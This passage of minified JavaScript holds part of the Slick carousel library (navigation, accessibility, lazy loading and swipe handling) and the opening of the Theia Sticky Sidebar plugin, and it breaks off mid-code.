th())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
 

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var 